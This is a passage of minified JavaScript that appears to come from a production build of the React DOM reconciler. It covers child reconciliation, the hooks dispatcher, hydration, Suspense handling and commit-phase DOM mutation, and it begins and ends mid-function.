c=g(t,i,n[s],r);if(null===c){null===i&&(i=l);break}f&&i&&null===c.alternate&&d(t,i),e=m(c,e,s),null===a?o=c:a.sibling=c,a=c,i=l}if(s===n.length)return p(t,i),o;if(null===i){for(;s<n.length;s++)null!==(i=y(t,n[s],r))&&(e=m(i,e,s),null===a?o=i:a.sibling=i,a=i);return o}for(i=h(t,i);s<n.length;s++)null!==(l=v(i,t,s,n[s],r))&&(f&&null!==l.alternate&&i.delete(null===l.key?s:l.key),e=m(l,e,s),null===a?o=l:a.sibling=l,a=l);return f&&i.forEach(function(e){return d(t,e)}),o}(e,t,n,r);if(he(n))return function(t,e,n,r){var o=he(n);if("function"!=typeof o)throw Error(S(150));if(null==(n=o.call(n)))throw Error(S(151));for(var a=o=null,i=e,s=e=0,l=null,c=n.next();null!==i&&!c.done;s++,c=n.next()){i.index>s?(l=i,i=null):l=i.sibling;var u=g(t,i,c.value,r);if(null===u){null===i&&(i=l);break}f&&i&&null===u.alternate&&d(t,i),e=m(u,e,s),null===a?o=u:a.sibling=u,a=u,i=l}if(c.done)return p(t,i),o;if(null===i){for(;!c.done;s++,c=n.next())null!==(c=y(t,c.value,r))&&(e=m(c,e,s),null===a?o=c:a.sibling=c,a=c);return o}for(i=h(t,i);!c.done;s++,c=n.next())null!==(c=v(i,t,s,c.value,r))&&(f&&null!==c.alternate&&i.delete(null===c.key?s:c.key),e=m(c,e,s),null===a?o=c:a.sibling=c,a=c);return f&&i.forEach(function(e){return d(t,e)}),o}(e,t,n,r);if(a&&da(e,n),void 0===n&&!o)switch(e.tag){case 1:case 0:throw e=e.type,Error(S(152,e.displayName||e.name||"Component"))}return p(e,t)}}var ha=pa(!0),ma=pa(!1),ya={},ga={current:ya},va={current:ya},ba={current:ya};function wa(e){if(e===ya)throw Error(S(174));return e}function Ca(e,t){switch(Xr(ba,t),Xr(va,e),Xr(ga,ya),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ne(null,"");break;default:t=Ne(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Zr(ga),Xr(ga,t)}function Ea(){Zr(ga),Zr(va),Zr(ba)}function _a(e){wa(ba.current);var t=wa(ga.current),n=Ne(t,e.type);t!==n&&(Xr(va,e),Xr(ga,n))}function Oa(e){va.current===e&&(Zr(ga),Zr(va))}var Sa={current:0};function ka(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t=(t.child.return=t).child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function xa(e,t){return{responder:e,props:t}}var Ta=Q.ReactCurrentDispatcher,Pa=Q.ReactCurrentBatchConfig,ja=0,Da=null,Aa=null,Ra=null,Na=!1;function Ma(){throw Error(S(321))}function La(e,t){if(null!==t){for(var n=0;n<t.length&&n<e.length;n++)if(!Pr(e[n],t[n]))return;return 1}}function Ia(e,t,n,r,o,a){if(ja=a,(Da=t).memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ta.current=null===e||null===e.memoizedState?ii:si,e=n(r,o),t.expirationTime===ja){a=0;do{if(t.expirationTime=0,!(a<25))throw Error(S(301))}while(a+=1,Ra=Aa=null,t.updateQueue=null,Ta.current=li,e=n(r,o),t.expirationTime===ja)}if(Ta.current=ai,t=null!==Aa&&null!==Aa.next,ja=0,Ra=Aa=Da=null,Na=!1,t)throw Error(S(300));return e}function Fa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Ra?Da.memoizedState=Ra=e:Ra=Ra.next=e,Ra}function qa(){var e;e=null===Aa?null!==(e=Da.alternate)?e.memoizedState:null:Aa.next;var t=null===Ra?Da.memoizedState:Ra.next;if(null!==t)Ra=t,Aa=e;else{if(null===e)throw Error(S(310));e={memoizedState:(Aa=e).memoizedState,baseState:Aa.baseState,baseQueue:Aa.baseQueue,queue:Aa.queue,next:null},null===Ra?Da.memoizedState=Ra=e:Ra=Ra.next=e}return Ra}function Ya(e,t){return"function"==typeof t?t(e):t}function Va(e){var t=qa(),n=t.queue;if(null===n)throw Error(S(311));n.lastRenderedReducer=e;var r,o=(i=Aa).baseQueue,a=n.pending;if(null!==a&&(null!==o&&(r=o.next,o.next=a.next,a.next=r),i.baseQueue=o=a,n.pending=null),null!==o){var o=o.next,i=i.baseState,s=r=a=null,l=o;do{var c,u=l.expirationTime}while(u<ja?(c={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null},null===s?(r=s=c,a=i):s=s.next=c,u>Da.expirationTime&&Bs(Da.expirationTime=u)):(null!==s&&(s=s.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),Us(u,l.suspenseConfig),i=l.eagerReducer===e?l.eagerState:e(i,l.action)),null!==(l=l.next)&&l!==o);null===s?a=i:s.next=r,Pr(i,t.memoizedState)||(bi=!0),t.memoizedState=i,t.baseState=a,t.baseQueue=s,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Ua(e){var t=qa(),n=t.queue;if(null===n)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,a=t.memoizedState;if(null!==o){n.pending=null;for(var i=o=o.next;a=e(a,i.action),(i=i.next)!==o;);Pr(a,t.memoizedState)||(bi=!0),t.memoizedState=a,null===t.baseQueue&&(t.baseState=a),n.lastRenderedState=a}return[a,r]}function Ba(e){var t=Fa();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Ya,lastRenderedState:e}).dispatch=oi.bind(null,Da,e),[t.memoizedState,e]}function $a(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Da.updateQueue)?(Da.updateQueue=t={lastEffect:null}).lastEffect=e.next=e:null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,(n.next=e).next=r,t.lastEffect=e),e}function Ha(){return qa().memoizedState}function za(e,t,n,r){var o=Fa();Da.effectTag|=e,o.memoizedState=$a(1|t,n,void 0,void 0===r?null:r)}function Wa(e,t,n,r){var o=qa();r=void 0===r?null:r;var a=void 0;if(null!==Aa){var i=Aa.memoizedState,a=i.destroy;if(null!==r&&La(r,i.deps))return void $a(t,n,a,r)}Da.effectTag|=e,o.memoizedState=$a(1|t,n,a,r)}function Ga(e,t){return za(516,4,e,t)}function Qa(e,t){return Wa(516,4,e,t)}function Ka(e,t){return Wa(4,2,e,t)}function Ja(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Za(e,t,n){return n=null!=n?n.concat([e]):null,Wa(4,2,Ja.bind(null,t,e),n)}function Xa(){}function ei(e,t){return Fa().memoizedState=[e,void 0===t?null:t],e}function ti(e,t){var n=qa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&La(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function ni(e,t){var n=qa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&La(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ri(t,n,r){var e=jo();Ao(e<98?98:e,function(){t(!0)}),Ao(97<e?97:e,function(){var e=Pa.suspense;Pa.suspense=void 0===n?null:n;try{t(!1),r()}finally{Pa.suspense=e}})}function oi(e,t,n){var r,o={expirationTime:r=js(r=Ps(),e,o=na.suspense),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?o.next=o:(o.next=a.next,a.next=o),t.pending=o,a=e.alternate,e===Da||null!==a&&a===Da)Na=!0,o.expirationTime=ja,Da.expirationTime=ja;else{if(0===e.expirationTime&&(null===a||0===a.expirationTime)&&null!==(a=t.lastRenderedReducer))try{var i=t.lastRenderedState,s=a(i,n);if(o.eagerReducer=a,o.eagerState=s,Pr(s,i))return}catch(e){}Ds(e,r)}}var ai={readContext:Wo,useCallback:Ma,useContext:Ma,useEffect:Ma,useImperativeHandle:Ma,useLayoutEffect:Ma,useMemo:Ma,useReducer:Ma,useRef:Ma,useState:Ma,useDebugValue:Ma,useResponder:Ma,useDeferredValue:Ma,useTransition:Ma},ii={readContext:Wo,useCallback:ei,useContext:Wo,useEffect:Ga,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,za(4,2,Ja.bind(null,t,e),n)},useLayoutEffect:function(e,t){return za(4,2,e,t)},useMemo:function(e,t){var n=Fa();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Fa();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=oi.bind(null,Da,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Fa().memoizedState=e},useState:Ba,useDebugValue:Xa,useResponder:xa,useDeferredValue:function(t,n){var e=Ba(t),r=e[0],o=e[1];return Ga(function(){var e=Pa.suspense;Pa.suspense=void 0===n?null:n;try{o(t)}finally{Pa.suspense=e}},[t,n]),r},useTransition:function(e){var t=(n=Ba(!1))[0],n=n[1];return[ei(ri.bind(null,n,e),[n,e]),t]}},si={readContext:Wo,useCallback:ti,useContext:Wo,useEffect:Qa,useImperativeHandle:Za,useLayoutEffect:Ka,useMemo:ni,useReducer:Va,useRef:Ha,useState:function(){return Va(Ya)},useDebugValue:Xa,useResponder:xa,useDeferredValue:function(t,n){var e=Va(Ya),r=e[0],o=e[1];return Qa(function(){var e=Pa.suspense;Pa.suspense=void 0===n?null:n;try{o(t)}finally{Pa.suspense=e}},[t,n]),r},useTransition:function(e){var t=(n=Va(Ya))[0],n=n[1];return[ti(ri.bind(null,n,e),[n,e]),t]}},li={readContext:Wo,useCallback:ti,useContext:Wo,useEffect:Qa,useImperativeHandle:Za,useLayoutEffect:Ka,useMemo:ni,useReducer:Ua,useRef:Ha,useState:function(){return Ua(Ya)},useDebugValue:Xa,useResponder:xa,useDeferredValue:function(t,n){var e=Ua(Ya),r=e[0],o=e[1];return Qa(function(){var e=Pa.suspense;Pa.suspense=void 0===n?null:n;try{o(t)}finally{Pa.suspense=e}},[t,n]),r},useTransition:function(e){var t=(n=Ua(Ya))[0],n=n[1];return[ti(ri.bind(null,n,e),[n,e]),t]}},ci=null,ui=null,fi=!1;function di(e,t){var n=rl(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function pi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,1);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,1);default:return}}function hi(e){if(fi){var t=ui;if(t){var n=t;if(!pi(e,t)){if(!(t=yn(n.nextSibling))||!pi(e,t))return e.effectTag=-1025&e.effectTag|2,ci=e,fi=!1;di(ci,n)}ci=e,ui=yn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,fi=!1,ci=e}}function mi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ci=e}function yi(e){if(e===ci){if(!fi)return mi(e),fi=!0,0;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!pn(t,e.memoizedProps))for(t=ui;t;)di(e,t),t=yn(t.nextSibling);if(mi(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(S(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){ui=yn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ui=null}}else ui=ci?yn(e.stateNode.nextSibling):null;return 1}}function gi(){ui=ci=null,fi=!1}var vi=Q.ReactCurrentOwner,bi=!1;function wi(e,t,n,r){t.child=null===e?ma(t,null,n,r):ha(t,e.child,n,r)}function Ci(e,t,n,r,o){n=n.render;var a=t.ref;return zo(t,o),r=Ia(e,t,n,r,a,o),null===e||bi?(t.effectTag|=1,wi(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ni(e,t,o))}function Ei(e,t,n,r,o,a){if(null!==e)return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:Dr)(o,r)&&e.ref===t.ref)?Ni(e,t,a):(t.effectTag|=1,(e=al(i,r)).ref=t.ref,(e.return=t).child=e);var i=n.type;return"function"!=typeof i||ol(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=il(n.type,null,r,null,t.mode,a)).ref=t.ref,(e.return=t).child=e):(t.tag=15,t.type=i,_i(e,t,i,r,o,a))}function _i(e,t,n,r,o,a){return null!==e&&Dr(e.memoizedProps,r)&&e.ref===t.ref&&(bi=!1,o<a)?(t.expirationTime=e.expirationTime,Ni(e,t,a)):Si(e,t,n,r,a)}function Oi(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Si(e,t,n,r,o){var a=oo(t,a=ao(n)?ro:to.current);return zo(t,o),n=Ia(e,t,n,r,a,o),null===e||bi?(t.effectTag|=1,wi(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ni(e,t,o))}function ki(e,t,n,r,o){var a,i,s,l,c,u,f,d;return ao(n)?(a=!0,co(t)):a=!1,zo(t,o),r=null===t.stateNode?(null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),sa(t,n,r),ca(t,n,r,o),!0):null===e?(i=t.stateNode,s=t.memoizedProps,i.props=s,l=i.context,c="object"==typeof(c=n.contextType)&&null!==c?Wo(c):oo(t,c=ao(n)?ro:to.current),(f="function"==typeof(u=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||s===r&&l===c||la(0,i,r,c),Go=!1,d=t.memoizedState,i.state=d,ea(t,r,i,o),l=t.memoizedState,s!==r||d!==l||no.current||Go?("function"==typeof u&&(oa(t,0,u,r),l=t.memoizedState),(s=Go||ia(t,n,s,r,d,l,c))?(f||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=c,s):("function"==typeof i.componentDidMount&&(t.effectTag|=4),!1)):(i=t.stateNode,Ko(e,t),s=t.memoizedProps,i.props=t.type===t.elementType?s:Fo(t.type,s),l=i.context,c="object"==typeof(c=n.contextType)&&null!==c?Wo(c):oo(t,c=ao(n)?ro:to.current),(f="function"==typeof(u=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||s===r&&l===c||la(0,i,r,c),Go=!1,l=t.memoizedState,i.state=l,ea(t,r,i,o),d=t.memoizedState,s!==r||l!==d||no.current||Go?("function"==typeof u&&(oa(t,0,u,r),d=t.memoizedState),(u=Go||ia(t,n,s,r,l,d,c))?(f||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,d,c),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,d,c)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||s===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||s===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),i.props=r,i.state=d,i.context=c,u):("function"!=typeof i.componentDidUpdate||s===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||s===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),!1)),xi(e,t,n,r,a,o)}function xi(e,t,n,r,o,a){Oi(e,t);var i=0!=(64&t.effectTag);if(!r&&!i)return o&&uo(t,n,!1),Ni(e,t,a);r=t.stateNode,vi.current=t;var s=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=ha(t,e.child,null,a),t.child=ha(t,null,s,a)):wi(e,t,s,a),t.memoizedState=r.state,o&&uo(t,n,!0),t.child}function Ti(e){var t=e.stateNode;t.pendingContext?so(0,t.pendingContext,t.pendingContext!==t.context):t.context&&so(0,t.context,!1),Ca(e,t.containerInfo)}var Pi={dehydrated:null,retryTime:0};function ji(e,t,n){var r,o=t.mode,a=t.pendingProps,i=Sa.current,s=!1;if((r=!(r=0!=(64&t.effectTag))?0!=(2&i)&&(null===e||null!==e.memoizedState):r)?(s=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===a.fallback||!0===a.unstable_avoidThisFallback||(i|=1),Xr(Sa,1&i),null===e){if(void 0!==a.fallback&&hi(t),s){if(s=a.fallback,0==(2&((a=sl(null,o,0,null)).return=t).mode))for(e=(null!==t.memoizedState?t.child:t).child,a.child=e;null!==e;)e.return=a,e=e.sibling;return(n=sl(s,o,n,null)).return=t,a.sibling=n,t.memoizedState=Pi,t.child=a,n}return o=a.children,t.memoizedState=null,t.child=ma(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,s){if(a=a.fallback,0==(2&((n=al(e,e.pendingProps)).return=t).mode)&&(s=(null!==t.memoizedState?t.child:t).child)!==e.child)for(n.child=s;null!==s;)s.return=n,s=s.sibling;return(o=al(o,a)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Pi,t.child=n,o}return n=ha(t,e.child,a.children,n),t.memoizedState=null,t.child=n}if(e=e.child,s){if(s=a.fallback,(a=sl(null,o,0,null)).return=t,null!==(a.child=e)&&(e.return=a),0==(2&t.mode))for(e=(null!==t.memoizedState?t.child:t).child,a.child=e;null!==e;)e.return=a,e=e.sibling;return(n=sl(s,o,n,null)).return=t,(a.sibling=n).effectTag|=2,a.childExpirationTime=0,t.memoizedState=Pi,t.child=a,n}return t.memoizedState=null,t.child=ha(t,e,a.children,n)}function Di(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),Ho(e.return,t)}function Ai(e,t,n,r,o,a){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:a}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailExpiration=0,i.tailMode=o,i.lastEffect=a)}function Ri(e,t,n){var r=t.pendingProps,o=r.revealOrder,a=r.tail;if(wi(e,t,r.children,n),0!=(2&(r=Sa.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Di(e,n);else if(19===e.tag)Di(e,n);else if(null!==e.child){e=(e.child.return=e).child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Xr(Sa,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===ka(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ai(t,!1,o,n,a,t.lastEffect);break;case"backwards":for(o=t.child,t.child=n=null;null!==o;){if(null!==(e=o.alternate)&&null===ka(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ai(t,!0,n,null,a,t.lastEffect);break;case"together":Ai(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ni(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&Bs(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(S(153));if(null!==t.child){for(n=al(e=t.child,e.pendingProps),(t.child=n).return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=al(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Mi(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":for(var n=e.tail,r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Li(e,t){return{value:e,source:t,stack:ye(t)}}var Ii=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n=(n.child.return=n).child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Fi=function(e,t,n,r,o){var a=e.memoizedProps;if(a!==r){var i,s,l=t.stateNode;switch(wa(ga.current),e=null,n){case"input":a=Ce(l,a),r=Ce(l,r),e=[];break;case"option":a=xe(l,a),r=xe(l,r),e=[];break;case"select":a=g({},a,{value:void 0}),r=g({},r,{value:void 0}),e=[];break;case"textarea":a=Pe(l,a),r=Pe(l,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(l.onclick=rn)}for(i in Xt(n,r),n=null,a)if(!r.hasOwnProperty(i)&&a.hasOwnProperty(i)&&null!=a[i])if("style"===i)for(s in l=a[i])l.hasOwnProperty(s)&&(n=n||{},n[s]="");else"dangerouslySetInnerHTML"!==i&&"children"!==i&&"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(E.hasOwnProperty(i)?e=e||[]:(e=e||[]).push(i,null));for(i in r){var c=r[i],l=null!=a?a[i]:void 0;if(r.hasOwnProperty(i)&&c!==l&&(null!=c||null!=l))if("style"===i)if(l){for(s in l)!l.hasOwnProperty(s)||c&&c.hasOwnProperty(s)||(n=n||{},n[s]="");for(s in c)c.hasOwnProperty(s)&&l[s]!==c[s]&&(n=n||{},n[s]=c[s])}else n||(e=e||[]).push(i,n),n=c;else"dangerouslySetInnerHTML"===i?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(e=e||[]).push(i,c)):"children"===i?l===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(i,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&(E.hasOwnProperty(i)?(null!=c&&nn(o,i),e||l===c||(e=[])):(e=e||[]).push(i,c))}n&&(e=e||[]).push("style",n),o=e,(t.updateQueue=o)&&(t.effectTag|=4)}},qi=function(e,t,n,r){n!==r&&(t.effectTag|=4)},Yi="function"==typeof WeakSet?WeakSet:Set;function Vi(e,t){var n=t.source;null===t.stack&&null!==n&&ye(n),null!==n&&me(n.type),t=t.value,null!==e&&1===e.tag&&me(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function Ui(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Js(e,t)}else t.current=null}function Bi(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n,r=t=t.next;do{}while((r.tag&e)===e&&(n=r.destroy,(r.destroy=void 0)!==n&&n()),(r=r.next)!==t)}}function $i(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n,r=t=t.next;do{}while((r.tag&e)===e&&(n=r.create,r.destroy=n()),(r=r.next)!==t)}}function Hi(e,r,t){switch("function"==typeof tl&&tl(r),r.tag){case 0:case 11:case 14:case 15:case 22:var o;null!==(e=r.updateQueue)&&null!==(e=e.lastEffect)&&(o=e.next,Ao(97<t?97:t,function(){var e=o;do{var t=e.destroy;if(void 0!==t){var n=r;try{t()}catch(e){Js(n,e)}}}while((e=e.next)!==o)}));break;case 1:Ui(r),"function"==typeof(t=r.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Js(e,t)}}(r,t);break;case 5:Ui(r);break;case 4:Gi(e,r,t)}}function zi(e){return 5===e.tag||3===e.tag||4===e.tag}function Wi(e){e:{for(var t=e.return;null!==t;){if(zi(t)){var n=t;break e}t=t.return}throw Error(S(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(S(161))}16&n.effectTag&&(Fe(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||zi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n=(n.child.return=n).child}if(!(2&n.effectTag)){n=n.stateNode;break e}}(r?function e(t,n,r){var o=t.tag,a=5===o||6===o;if(a)t=a?t.stateNode:t.stateNode.instance,n?(8===r.nodeType?r.parentNode:r).insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=rn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}:function e(t,n,r){var o=t.tag,a=5===o||6===o;if(a)t=a?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling})(e,n,t)}function Gi(e,t,n){for(var r,o,a=t,i=!1;;){if(!i){i=a.return;e:for(;;){if(null===i)throw Error(S(160));switch(r=i.stateNode,i.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}i=i.return}i=!0}if(5===a.tag||6===a.tag){e:for(var s=e,l=a,c=n,u=l;;)if(Hi(s,u,c),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===l)break;for(;null===u.sibling;){if(null===u.return||u.return===l)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(s=r,l=a.stateNode,(8===s.nodeType?s.parentNode:s).removeChild(l)):r.removeChild(a.stateNode)}else if(4===a.tag){if(null!==a.child){r=a.stateNode.containerInfo,o=!0,a=(a.child.return=a).child;continue}}else if(Hi(e,a,n),null!==a.child){a=(a.child.return=a).child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)return;4===(a=a.return).tag&&(i=!1)}a.sibling.return=a.return,a=a.sibling}}function Qi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return Bi(3,t),0;case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var a=t.updateQueue;if((t.updateQueue=null)!==a){for(n[wn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&_e(n,r),en(e,o),t=en(e,r),o=0;o<a.length;o+=2){var i=a[o],s=a[o+1];"style"===i?Jt(n,s):"dangerouslySetInnerHTML"===i?Ie(n,s):"children"===i?Fe(n,s):K(n,i,s,t)}switch(e){case"input":Oe(n,r);break;case"textarea":De(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Te(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Te(n,!!r.multiple,r.defaultValue,!0):Te(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(S(162));return t.stateNode.nodeValue=t.memoizedProps,0;case 3:return(t=t.stateNode).hydrate&&(t.hydrate=!1,Rt(t.containerInfo)),0;case 12:return;case 13:if(null===(n=t).memoizedState?r=!1:(r=!0,n=t.child,gs=Po()),null!==n)e:for(e=n;;){if(5===e.tag)a=e.stateNode,r?"function"==typeof(a=a.style).setProperty?a.setProperty("display","none","important"):a.display="none":(a=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,a.style.display=Kt("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(a=e.child.sibling).return=e,e=a;continue}if(null!==e.child){e=(e.child.return=e).child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return Ki(t),0;case 19:return Ki(t),0;case 17:return}throw Error(S(163))}function Ki(n){var r,e=n.updateQueue;null!==e&&((n.updateQueue=null)===(r=n.stateNode)&&(r=n.stateNode=new Yi),e.forEach(function(e){var t=function(e,t){var 